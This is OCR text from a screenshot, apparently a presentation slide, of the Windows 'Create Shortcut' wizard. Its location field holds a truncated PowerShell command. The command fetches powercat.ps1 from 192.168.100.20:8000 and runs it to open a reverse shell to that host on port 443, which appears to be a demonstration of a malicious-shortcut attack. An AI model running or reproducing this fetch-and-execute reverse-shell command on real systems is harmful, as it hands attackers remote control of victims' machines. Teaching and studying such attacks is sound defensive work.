 Create Shortcut
What item would you like to create a shortcut for?
This wizard helps you to create shortcuts to local or network programs, files, folders, computers, or
Internet addresses.
Type the location of the item:
00.20:8000/powercat.ps1'); powercat -c 192.168.100.20 -p 443 -e powershell"
owse...
Click Next to continue.
Next
Cancel